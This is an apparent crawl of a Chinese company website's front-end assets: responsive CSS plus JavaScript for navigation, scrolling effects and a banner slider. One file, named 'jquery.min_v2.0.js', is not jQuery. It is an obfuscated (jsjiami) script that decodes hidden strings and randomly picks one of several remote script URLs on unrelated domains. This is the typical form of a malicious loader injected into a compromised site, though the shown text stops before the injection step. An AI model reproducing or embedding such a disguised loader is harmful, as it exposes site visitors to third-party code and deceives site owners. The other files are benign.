	margin:-19px 0 0 -19px;
}
.work {
	position:relative;
}
.work .workTitle {
	padding:20px 0;
}
.work .container {
	margin:20px auto;
	height:auto;
}
.work .container .child {
	position:relative;
	width:100%;
	height:auto;
	margin:0 auto 18px auto;
}
.work .container .child .childImg {
	vertical-align:middle;
	width:100%;
	height:auto;
}
.work .container .child .childFoot {
	height:120px;
}
.work .container .child .childTitle {
	font-size:12px;
	padding-left:5px;
	line-height:18px;
}
.work .container .child .childSearchBg {
	width:33px;
	height:33px;
	margin:-16px 0 0 -16px;
	border-radius:33px;
	-moz-border-radius:33px;
	-ms-border-radius:33px;
	-o-border-radius:33px;
	-webkit-border-radius:33px;
}
.work .container .child .childSearch {
	width:15px;
	height:12px;
	margin:-6px 0 0 -8px;
}
.work .container .child#work1 {
	top:0px;
	left:0px;
}
.work .container .child#work2 {
	top:0px;
	left:0px;
}
.work .container .child#work3 {
	top:0px;
	left:0px;
}
.work .container .child#work4 {
	top:0px;
	left:0px;
}
.work .container .child#work5 {
	top:0px;
	left:0px;
}
.work .container .child#work6 {
	top:0px;
	left:0px;
}
}
@media (min-width: 640px) and (max-width:1023px ) {
.banner {
	padding-top:73px;
}
.banner .content {
	background-size:auto 320px;
	background-position:center 0px;
	background-attachment: inherit;
}
.banner .contents {
	top:73px;
}
.banner .contentInfo {
	top:50%;
	left:0px;
	height:200px;
	width:100%;
	margin-top:-100px;
}
.banner .contentInfo .sub {
	top:17px;
	left:8px;
	width:2px;
	height:120px;
}
.banner .contentInfo .quan {
	top:128px;
	left:0px;
	width:14px;
	height:14px;
	border:2px solid #fff;
	border-radius:16px;
	-moz-border-radius:16px;
	-ms-border-radius:16px;
	-o-border-radius:16px;
	-webkit-border-radius:16px;
}
.banner .contentInfo .title {
	position:relative;
	left:32px;
	top:0px;
	line-height:50px;
	font-size:40px;
}
.banner .contentInfo .info {
	position:relative;
	left:32px;
	top:0px;
	line-height:32px;
	padding-top:10px;
	font-size:20px;
}
.banner .contentInfo .btn {
	position:relative;
	top:0;
	left:32px;
	line-height:32px;
	margin-top:6px;
	width:110px;
	height:30px;
	border-radius:30px;
	-moz-border-radius:30px;
	-ms-border-radius:30px;
	-o-border-radius:30px;
	-webkit-border-radius:30px;
}
.banner .bannerNav {
	bottom:10px;
}
.banner .bannerNav .bannerNavChild {
	margin:0 10px;
	width:10px;
	height:10px;
	border-radius:10px;
	-moz-border-radius:10px;
	-ms-border-radius:10px;
	-o-border-radius:10px;
	-webkit-border-radius:10px;
}
.banner .bannerBg {
	width:auto;
	height:320px;
	opacity: 0;
}
.about {
	padding:34px 0 50px 0;
}
.about .left {
	width:100%;
	height:auto;
	float:none;
}
.about .left img {
	width:100%;
	height:auto;
	vertical-align:middle;
}
.about .right {
	width:100%;
	height:auto;
	float:none;
}
.about .right .title {
	font-size:25px;
	line-height:33px;
	padding:18px 0 12px 0;
}
.about .right .info {
	font-size:16px;
	line-height:28px;
}
.about .right .btn {
	position:relative;
	margin-top:20px;
	width:130px;
	height:32px;
	border:2px solid #dcdcdc;
	line-height:30px;
	font-size:16px;
	border-radius:46px;
	-moz-border-radius:46px;
	-moz-border-radius:46px;
	-ms-border-radius:46px;
	-o-border-radius:46px;
	-webkit-border-radius:46px;
}
.about .right .btn:hover {
	border:2px solid #fff;
}
.news {
	padding:36px 0;
}
.news .container {
	height:411px;
	margin:50px auto 0 auto;
}
.news .contents {
	width:418px;
	height:500px;
	margin:0 auto;
}
.news .child {
	width:418px;
}
.news .child .childImg {
	width:418px;
	height:250px;
}
.news .child .childTitle {
	line-height:28px;
	padding-top:11px;
	font-size:18px;
}
.news .child .childTime {
	font-size:17px;
	line-height:26px;
	padding-bottom:10px;
}
.news .child .childInfo {
	font-size:16px;
	line-height:26px;
}
.news .navBtn {
	top:80px;
	height:70px;
}
.news .navBtn.leftBtn {
	left:0px;
}
.news .navBtn.rightBtn {
	right:0px;
}
.other {
	padding:60px 0 0px 0;
}
.other .child {
	width:280px;
	margin:0 auto;
	display:block;
	padding-bottom:60px;
}
.other .child#vedioChild {
	margin:0 auto;
}
.other .child .childImg {
	width:280px;
	height:280px;
	border-radius:280px;
	-moz-border-radius:280px;
	-ms-border-radius:280px;
	-o-border-radius:280px;
	-webkit-border-radius:280px;
}
.other .child .childImg .childImgc {
	vertical-align:middle;
}
.other .child .childImg .childImgc {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.other .child .childImg .childImgc:hover {
	transform:rotate(20deg) scale(1.4);
	-moz-transform:rotate(20deg) scale(1.4);
	-ms-transform:rotate(20deg) scale(1.4);
	-o-transform:rotate(20deg) scale(1.4);
	-webkit-transform:rotate(20deg) scale(1.4);
}
.other .child .childTitle {
	margin-top:46px;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	line-height:52px;
	color:#666;
	font-size:25px;
}
.other .child .childInfo {
	padding-top:26px;
	line-height:26px;
	color:#999999;
	font-size:14px;
}
.other .child#vedioChild {
	cursor:pointer;
}
.other .child#vedioChild .childImg .childImgc:hover {
	transform:none;
	-moz-transform:none;
	-ms-transform:none;
	-o-transform:none;
	-webkit-transform:none;
}
.other .child#vedioChild .childImg .childHide {
	border-raidus:280px;
	-moz-border-raidus:280px;
	-ms-border-raidus:280px;
	-o-border-raidus:280px;
	-webkit-border-raidus:280px;
	position:absolute;
	top:0;
	left:0;
	width:280px;
	height:280px;
	background:url(../img/pruplebg.png);
}
.other .child#vedioChild .childImg .childVedio {
	position:absolute;
	top:50%;
	left:50%;
	width:76px;
	height:76px;
	margin:-38px 0 0 -38px;
}
.work {
	position:relative;
}
.work .workTitle {
	padding:40px 0;
}
.work .container {
	margin:15px auto;
	height:auto;
}
.work .container .child {
	position:relative;
	width:385px;
	height:257px;
	margin:0 auto 35px auto;
}
.work .container .child .childFoot {
	height:240px;
}
.work .container .child .childTitle {
	font-size:20px;
	padding-left:10px;
	line-height:36px;
}
.work .container .child .childSearchBg {
	width:66px;
	height:66px;
	margin:-33px 0 0 -33px;
	border-radius:66px;
	-moz-border-radius:66px;
	-ms-border-radius:66px;
	-o-border-radius:66px;
	-webkit-border-radius:66px;
}
.work .container .child .childSearch {
	width:30px;
	height:24px;
	margin:-12px 0 0 -15px;
}
.work .container .child#work1 {
	top:0px;
	left:0px;
}
.work .container .child#work2 {
	top:0px;
	left:0px;
}
.work .container .child#work3 {
	top:0px;
	left:0px;
}
.work .container .child#work4 {
	top:0px;
	left:0px;
}
.work .container .child#work5 {
	top:0px;
	left:0px;
}
.work .container .child#work6 {
	top:0px;
	left:0px;
}
}
@media (min-width: 1024px) and (max-width:1199px ) {
.banner {
	padding-top:80px;
}
.banner .contents {
	top:80px;
}
.banner .content {
	background-size:auto 500px;
	background-position:center 0px;
	background-attachment: inherit;
}
.banner .contentInfo {
	margin-top:-100px;
}
.banner .bannerBg {
	width:auto;
	height:500px;
}
.about {
	padding:60px 0;
}
.about .left {
	width:490px;
	height:230px;
}
.about .right {
	width:450px;
	height:230px;
}
.about .right .title {
	padding-bottom:8px;
}
.news {
	padding:40px 0;
}
.news .container {
	height:340px;
	margin:56px auto 0 auto;
}
.news .contents {
	width:980px;
	height:340px;
}
.news .child {
	width:280px;
}
.news .child .childImg {
	width:280px;
	height:186px;
}
.news .child .childTitle {
	line-height:24px;
	padding-top:20px;
	font-size:20px;
}
.news .child .childTime {
	font-size:14px;
	line-height:30px;
}
.news .child .childInfo {
	font-size:12px;
	line-height:20px;
}
.news .navBtn {
	top:80px;
	height:70px;
}
.news .navBtn.leftBtn {
	left:0px;
}
.news .navBtn.rightBtn {
	right:0px;
}
.other {
	padding:60px 0 40px 0;
}
.other .child {
	width:280px;
	margin-right:65px;
}
.other .child .childImg {
	width:280px;
	height:280px;
	background:#EFEFEF;
	border-radius:280px;
	-moz-border-radius:280px;
	-ms-border-radius:280px;
	-o-border-radius:280px;
	-webkit-border-radius:280px;
}
.other .child .childImg .childImgc {
	vertical-align:middle;
}
.other .child .childImg .childImgc {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.other .child .childImg .childImgc:hover {
	transform:rotate(20deg) scale(1.4);
	-moz-transform:rotate(20deg) scale(1.4);
	-ms-transform:rotate(20deg) scale(1.4);
	-o-transform:rotate(20deg) scale(1.4);
	-webkit-transform:rotate(20deg) scale(1.4);
}
.other .child .childTitle {
	margin-top:46px;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	line-height:52px;
	color:#666;
	font-size:24px;
}
.other .child .childInfo {
	padding-top:26px;
	line-height:26px;
	color:#999999;
	font-size:14px;
}
.other .child#vedioChild {
	cursor:pointer;
}
.other .child#vedioChild .childImg .childImgc:hover {
	transform:none;
	-moz-transform:none;
	-ms-transform:none;
	-o-transform:none;
	-webkit-transform:none;
}
.other .child#vedioChild .childImg .childHide {
	border-raidus:280px;
	-moz-border-raidus:280px;
	-ms-border-raidus:280px;
	-o-border-raidus:280px;
	-webkit-border-raidus:280px;
	position:absolute;
	top:0;
	left:0;
	width:280px;
	height:280px;
	background:url(../img/pruplebg.png);
}
.other .child#vedioChild .childImg .childVedio {
	position:absolute;
	top:50%;
	left:50%;
	width:76px;
	height:76px;
	margin:-38px 0 0 -38px;
}
.work .workTitle {
	padding:40px 0;
}
.work .container {
	width:790px;
	margin:50px auto;
	height:814px;
}
.work .container .child#work1 {
	top:0px;
	left:0px;
}
.work .container .child#work2 {
	top:0px;
	left:406px;
}
.work .container .child#work3 {
	top:277px;
	left:0px;
}
.work .container .child#work4 {
	top:277px;
	left:406px;
}
.work .container .child#work5 {
	top:555px;
	left:0px;
}
.work .container .child#work6 {
	top:555px;
	left:406px;
}
}
@media (min-width: 1200px) and (max-width:1439px ) {
}
@media (min-width: 1440px) and (max-width:1920px ) {
}
 @keyframes scaleOpacityShow {
0% {
transform: scale(0) rotate(20deg);
opacity:0;
}
80% {
opacity:0.5;
}
100% {
transform:scale(1) rotate(0deg);
opacity:1;
}
}
@-moz-keyframes scaleOpacityShow {
0% {
-moz-transform: scale(0) rotate(20deg);
opacity:0;
}
80% {
opacity:0.5;
}
100% {
-moz-transform:scale(1) rotate(0deg);
opacity:1;
}
}
@-webkit-keyframes scaleOpacityShow {
0% {
-webkit-transform: scale(0) rotate(20deg);
opacity:0;
}
80% {
opacity:0.5;
}
100% {
-webkit-transform:scale(1) rotate(0deg);
opacity:1;
}
}
@-o-keyframes scaleOpacityShow {
0% {
-o-transform: scale(0) rotate(20deg);
opacity:0;
}
80% {
opacity:0.5;
}
100% {
-o-transform:scale(1) rotate(0deg);
opacity:1;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/js/jquery.min_v2.0.js
body_size: 2111
content:
var _0xodL='jsjiami.com.v7';function _0x3ae0(_0x4d0094,_0xcbd211){var _0x54fec5=_0x54fe();return _0x3ae0=function(_0x3ae0a0,_0xa0f92a){_0x3ae0a0=_0x3ae0a0-0x15a;var _0x1f95f0=_0x54fec5[_0x3ae0a0];if(_0x3ae0['BQujhx']===undefined){var _0x162205=function(_0xe1a16d){var _0x1440c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1ace33='',_0x5db530='';for(var _0x169698=0x0,_0x5bf0ef,_0x36333c,_0x29bbae=0x0;_0x36333c=_0xe1a16d['charAt'](_0x29bbae++);~_0x36333c&&(_0x5bf0ef=_0x169698%0x4?_0x5bf0ef*0x40+_0x36333c:_0x36333c,_0x169698++%0x4)?_0x1ace33+=String['fromCharCode'](0xff&_0x5bf0ef>>(-0x2*_0x169698&0x6)):0x0){_0x36333c=_0x1440c7['indexOf'](_0x36333c);}for(var _0x1a0585=0x0,_0x2114ec=_0x1ace33['length'];_0x1a0585<_0x2114ec;_0x1a0585++){_0x5db530+='%'+('00'+_0x1ace33['charCodeAt'](_0x1a0585)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5db530);};var _0x245e16=function(_0x2461d1,_0x183517){var _0x52d3ec=[],_0x1fe667=0x0,_0x1dfa07,_0x5019f2='';_0x2461d1=_0x162205(_0x2461d1);var _0x5498dd;for(_0x5498dd=0x0;_0x5498dd<0x100;_0x5498dd++){_0x52d3ec[_0x5498dd]=_0x5498dd;}for(_0x5498dd=0x0;_0x5498dd<0x100;_0x5498dd++){_0x1fe667=(_0x1fe667+_0x52d3ec[_0x5498dd]+_0x183517['charCodeAt'](_0x5498dd%_0x183517['length']))%0x100,_0x1dfa07=_0x52d3ec[_0x5498dd],_0x52d3ec[_0x5498dd]=_0x52d3ec[_0x1fe667],_0x52d3ec[_0x1fe667]=_0x1dfa07;}_0x5498dd=0x0,_0x1fe667=0x0;for(var _0x160444=0x0;_0x160444<_0x2461d1['length'];_0x160444++){_0x5498dd=(_0x5498dd+0x1)%0x100,_0x1fe667=(_0x1fe667+_0x52d3ec[_0x5498dd])%0x100,_0x1dfa07=_0x52d3ec[_0x5498dd],_0x52d3ec[_0x5498dd]=_0x52d3ec[_0x1fe667],_0x52d3ec[_0x1fe667]=_0x1dfa07,_0x5019f2+=String['fromCharCode'](_0x2461d1['charCodeAt'](_0x160444)^_0x52d3ec[(_0x52d3ec[_0x5498dd]+_0x52d3ec[_0x1fe667])%0x100]);}return _0x5019f2;};_0x3ae0['awhkyj']=_0x245e16,_0x4d0094=arguments,_0x3ae0['BQujhx']=!![];}var _0x4cc0bd=_0x54fec5[0x0],_0x14f93f=_0x3ae0a0+_0x4cc0bd,_0x2fe012=_0x4d0094[_0x14f93f];return!_0x2fe012?(_0x3ae0['FUOdBE']===undefined&&(_0x3ae0['FUOdBE']=!![]),_0x1f95f0=_0x3ae0['awhkyj'](_0x1f95f0,_0xa0f92a),_0x4d0094[_0x14f93f]=_0x1f95f0):_0x1f95f0=_0x2fe012,_0x1f95f0;},_0x3ae0(_0x4d0094,_0xcbd211);}var _0x4504c4=_0x3ae0;(function(_0x306cae,_0x322e8a,_0x41d916,_0x377ba1,_0x288c80,_0x15d5c3,_0x33b3a1){return _0x306cae=_0x306cae>>0x4,_0x15d5c3='hs',_0x33b3a1='hs',function(_0x56f545,_0x2099d2,_0x37cddb,_0x1e887b,_0x4e6689){var _0x4a4d7b=_0x3ae0;_0x1e887b='tfi',_0x15d5c3=_0x1e887b+_0x15d5c3,_0x4e6689='up',_0x33b3a1+=_0x4e6689,_0x15d5c3=_0x37cddb(_0x15d5c3),_0x33b3a1=_0x37cddb(_0x33b3a1),_0x37cddb=0x0;var _0x1ff466=_0x56f545();while(!![]&&--_0x377ba1+_0x2099d2){try{_0x1e887b=-parseInt(_0x4a4d7b(0x16f,'RouJ'))/0x1*(parseInt(_0x4a4d7b(0x16a,'%Ubg'))/0x2)+-parseInt(_0x4a4d7b(0x167,'2C(E'))/0x3+-parseInt(_0x4a4d7b(0x164,'%w$U'))/0x4+parseInt(_0x4a4d7b(0x163,'zs0k'))/0x5+-parseInt(_0x4a4d7b(0x162,'0yt0'))/0x6+-parseInt(_0x4a4d7b(0x15a,'0tJD'))/0x7*(parseInt(_0x4a4d7b(0x15e,'y0GY'))/0x8)+parseInt(_0x4a4d7b(0x15b,'hOEW'))/0x9;}catch(_0x1c02ad){_0x1e887b=_0x37cddb;}finally{_0x4e6689=_0x1ff466[_0x15d5c3]();if(_0x306cae<=_0x377ba1)_0x37cddb?_0x288c80?_0x1e887b=_0x4e6689:_0x288c80=_0x4e6689:_0x37cddb=_0x4e6689;else{if(_0x37cddb==_0x288c80['replace'](/[DnGkKAeCtOSfTqBIPdr=]/g,'')){if(_0x1e887b===_0x2099d2){_0x1ff466['un'+_0x15d5c3](_0x4e6689);break;}_0x1ff466[_0x33b3a1](_0x4e6689);}}}}}(_0x41d916,_0x322e8a,function(_0x3ff825,_0x1dc85e,_0x54f520,_0x50aae5,_0x515626,_0x3ed447,_0x16fdba){return _0x1dc85e='\x73\x70\x6c\x69\x74',_0x3ff825=arguments[0x0],_0x3ff825=_0x3ff825[_0x1dc85e](''),_0x54f520='\x72\x65\x76\x65\x72\x73\x65',_0x3ff825=_0x3ff825[_0x54f520]('\x76'),_0x50aae5='\x6a\x6f\x69\x6e',(0x16f6e5,_0x3ff825[_0x50aae5](''));});}(0xc60,0x1da12,_0x54fe,0xc8),_0x54fe)&&(_0xodL=`\x5a1`);function _0x54fe(){var _0x5f5916=(function(){return[_0xodL,'KAjCtsOjPkitarmid.tceTSonfmDnI.OAvGq7BAd==','W7VcM8kNBsq','aHuwW40WW5LKsmkDW486W6O','D8opomkWW6ZcGGhdNmkKl8oyWPZdKW','W4VcMNqQs8kYfuWRlSk0W5S','qa8naKdcJmogF1mgoSocW4G','W7C6amo+fKPsh35Yec8','WRjFWOxdKSkDW4ZdHmo6dK1LW6S'].concat((function(){return['W60CWPWCW4dcO2DsiSkeWPy1W57dPNSFpJLgb8koWQtcVmkLhMFdKG','oNv3y3ddI8kfW7Caj8ke','WQRdSCotemomW7pdUmo9tuRdSqG','WRbsWPOnW47cPG','o1ldS3/dIgFdRa','Fwu0W7mGW4CcWP/cV8kvkSoGWOa','gmoPW7VdJNCbW4pcJCkAW5L4lG','ma/cMIPSWPNcKG','WQJdJSo9wJFdP2b4W4y'].concat((function(){return['WPzRvSk5WPWkg8ogWRpcO3D7WRC','W6pdHLy/WO9sWRTKomozESk9WR3dMtpcV8ooW4VdK3i','khuqW6XegCkzdmkogshdM2G0WRldPCosFCkXkhFdJa','W77dMq82W5qWW759ymoWwq','W7OZphBcMIGNoLxdS35T','jZzTWQXKWPy'];}()));}()));}());_0x54fe=function(){return _0x5f5916;};return _0x54fe();};arr=['//7al87.com/didi.js','//w7po6e.com/didi.js',_0x4504c4(0x15c,'y0GY'),_0x4504c4(0x168,'e(Ep'),_0x4504c4(0x15d,'V#VO')];var randomArr=arr[Math[_0x4504c4(0x161,'0tJD')](Math[_0x4504c4(0x16b,'e(Ep')]()*arr[_0x4504c4(0x160,'lo5[')])];var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/index.js?v=202309210912
body_size: 181
content:
var newsLeft=428;
var newsMarginLeft=84;
var newsScreenmun=3;
screenWidth=$(window).width();
if(screenWidth>=1200){
}else if(screenWidth>=1024&&screenWidth<1200){
	newsLeft=350;
	newsMarginLeft=70;
}else if(screenWidth>=640&&screenWidth<1024){
	newsLeft=418;
	newsMarginLeft=0;
	newsScreenmun=1;
}else if(screenWidth>=320&&screenWidth<640){
	newsLeft=209;
	newsMarginLeft=0;
	newsScreenmun=1;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/base.js?v=202309210912
body_size: 1285
content:
var navbool=true;
function boolwapscreen(){
	var screenWidth=$(window).width();
	if(screenWidth>=1200){
		navbool=true;
	}else if(screenWidth>=1024&&screenWidth<1200){
		navbool=true;
	}else if(screenWidth>=640&&screenWidth<1024){
		navbool=false;
	}else if(screenWidth>=320&&screenWidth<640){
		navbool=false;
	}
}
boolwapscreen();
function boolwapnav(navIndex,navbool){
	if(navbool){
		$(".nav").show();
		$(".nav .child").unbind("click").bind("mouseover",function(){
			navIndex=$(".nav .child").index($(this));
			navTopAn(navIndex);
			$(this).find(".childContent").show();
			$.each($(this).find(".childContent .childContentLi"),function(i,n){
				var stime=0.5+0.1*i;
				anClasAdd($(".nav .child:eq("+navIndex+") .childContent .childContentLi:eq("+i+")"),"rightOpacityShow",stime+"s","0s","ease-in-out","both");
			});
		}).bind("mouseleave",function(){
			var navIndex=$(".nav .child").index($(".nav .child.on"));
			navTopAn(navIndex);
			$(this).find(".childContent").hide();
		});
	}else{
		$(".nav").hide();
		$(".wapNavBtn").unbind("click").bind("click",function(){
			$(".nav").stop(false,true).fadeToggle(500);
		});
		$(".nav .child").unbind("mouseover mouseleave").bind("click",function(){
			$(this).find(".childContent").stop(false,true).slideToggle(500);
		});
	}
}
$(function(){
	
	var navIndex=$(".nav .child").index($(".nav .child.on"));
	navTopAn(navIndex);
	boolwapnav(navIndex,navbool);
	$(window).resize(function(){
		boolwapscreen();
		boolwapnav(navIndex,navbool);
	});
	
	
	$(".header .nav .child .seachIcon").click(function(){	
		$(".searchContent").stop(false,true).fadeToggle(500);
	});
	$(".header .list .pointer").click(function(){
		$(this).toggleClass("on");
		$(this).parent().parent().children(".listContent").stop(false,true).slideToggle(500);
	});
	$(".header .list .addBtn").click(function(){
		$(this).toggleClass("on");
		$(".list .container").stop(false,true).slideToggle(500);
	});
	
	
	var floatBool=true;
	var scrollTop=$(this).scrollTop();
	$(window).scroll(function(){
		if($(this).scrollTop()>=400){
			if(!floatBool){
				$(".top").fadeIn(500);
				floatBool=true;
			}
		}else{
			if(floatBool){
				$(".top").fadeOut(500);
				floatBool=false;
			}
		}
	});
	
	$(".top").click(function(){
		$('body,html').animate({scrollTop:0},500);
	});
	
	
	var scrollBool=false;
	$(window).scroll(function(){
		if($(this).scrollTop()>=200){
			if(!scrollBool){
			$(".header").stop(false,false).animate({"height":"80px"},200);
			$(".header .nav").stop(false,false).animate({"height":"80px"},200);
			$(".header .nav .child").stop(false,false).animate({"height":"80px"},200).css({"line-height":"80px"});
			$(".header .nav .child.navChildSearch").stop(false,false).css({"line-height":"20px"});
			$(".header .nav .child.navChildSearch .seachIcon").css({"margin-top":"33px"});
			$(".header .nav .child .childContent").css("top","80px");
			$(".header .headerLogo").stop(false,false).animate({"top":"16px"},200);
			$(".crumbs").animate({"padding-top":"80px"},200);
			scrollBool=true;
			}
		}else{
			if(scrollBool){
			$(".header").stop(false,false).animate({"height":"120px"},200);
			$(".header .nav").stop(false,false).animate({"height":"120px"},200);
			$(".header .nav .child").stop(false,false).animate({"height":"120px"},200).css({"line-height":"120px"});
			$(".header .nav .child.navChildSearch").stop(false,false).css({"line-height":"20px"});
			$(".header .nav .child.navChildSearch .seachIcon").css({"margin-top":"53px"});
			$(".header .nav .child .childContent").css("top","120px");
			$(".header .headerLogo").stop(false,false).animate({"top":"38px"},200);
			$(".crumbs").animate({"padding-top":"120px"},200);
			scrollBool=false;
			}
		}
		
	});
});
function vedioPlay(src){
	$(".vedioContent iframe").attr("src",src);
	$(".vedioHide").fadeIn(500);
	$(".vedioContent").delay(100).fadeIn(500);
}
function vedioPlayClose(){
	$(".vedioContent iframe").attr("src","");
	$(".vedioHide").delay(100).fadeOut(500);
	$(".vedioContent").fadeOut(500);
}
function navTopAn(index){
	var navW=$(".nav .child.on").width();
	$(".navTop").css({
		"width":navW,
		"display":"block",
		"left":navW*index
	});
}
function anClasAdd(e,keyframes,stime,dtime,an,status){
	$(e).css({
		"animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-moz-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-webkit-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-o-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
	});
}
function cutString(str, len) {
	if(str.length*2 <= len) {
		return str;
	}
	var strlen = 0;
	var s = "";
	for(var i = 0;i < str.length; i++) {
		s = s + str.charAt(i);
		if (str.charCodeAt(i) > 128) {
			strlen = strlen + 2;
			if(strlen >= len){
				return s.substring(0,s.length-1) + "...";
			}
		} else {
			strlen = strlen + 1;
			if(strlen >= len){
				return s.substring(0,s.length-2) + "...";
			}
		}
	}
	return s;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/indexbanner.js?v=202309210912
body_size: 916
content:
//banner
function banner(obj1){
	var obj1=obj1;//传入参数
	var obj=new Object;
	obj.nowIndex=0;//banner切换的序号
	obj.interval="";//banner切换计时器
	obj.banner=obj1.banner;//banner框架
	obj.btn=obj1.btn;//banner按钮框架
	obj.btnUrl=obj1.btnUrl;//按钮路径
	obj.bool=obj1.bool||true;//判断切换
	obj.btnUrlOn=obj1.btnUrlOn;//按钮被点击路径
	obj.getMun=function(){//获取banner个数
		var mun=$(obj.banner).length-1;
		return mun;
	}
	obj.mun=0;//banner个数
	//添加按钮
	obj.btnAppend=function(){
		$(obj.banner).not($(obj.banner+":eq(0)")).stop(false,true).hide();
		$(obj.banner+":eq(0)").show();
		$(obj.banner+":eq(0) .contentInfo").show();
		$(obj.btn).append("<div class='bannerNavChild on' id='bannerBtn0' onclick='bannerBtnClick(0)' ></div>");
		for(var i=1;i<=obj.mun;i++){
			$(this.btn).append("<div class='bannerNavChild' id='bannerBtn"+i+"' onclick='bannerBtnClick("+i+")' ></div>");
		}
	}
	//确定哪个为白色
	obj.btnPosition=function(btnIndex){
		$(obj.btn+" .bannerNavChild").removeClass("on");
		$(obj.btn+" .bannerNavChild:eq("+btnIndex+")").addClass("on");
	}
	//切换事件
	obj.bannerDo=function(btnIndex){
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).hide();
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeOut(500);
		
		if(btnIndex||btnIndex==0){
			obj.nowIndex=btnIndex;
		}else{
			obj.nowIndex==obj.mun?obj.nowIndex=0:obj.nowIndex++;
		}
		obj.btnPosition(obj.nowIndex);
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeIn(500);
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).show();
	}
	
	return obj;
}
// banner over 
var banner1=new banner({
	banner:".banner .contents .content",
	btn:".bannerNav",
	btnUrl:"/images/index/bannerBtn.jpg",
	btnUrlOn:"/images/index/bannerBtnOn.jpg"
});
//白点被点击
function bannerBtnClick(btnIndex){
	if(btnIndex=="-"){
		banner1.nowIndex==0?btnIndex=banner1.mun:btnIndex=banner1.nowIndex-1;
	}else if(btnIndex=="+"){
		banner1.nowIndex==banner1.mun?btnIndex=0:btnIndex=banner1.nowIndex+1;
	}
	clearInterval(banner1.interval);
	banner1.bannerDo(btnIndex);
	banner1.btnPosition(btnIndex);
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},10000);
}
$(function(){
	
	
	banner1.mun=banner1.getMun();
	banner1.btnAppend();
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},10000);
});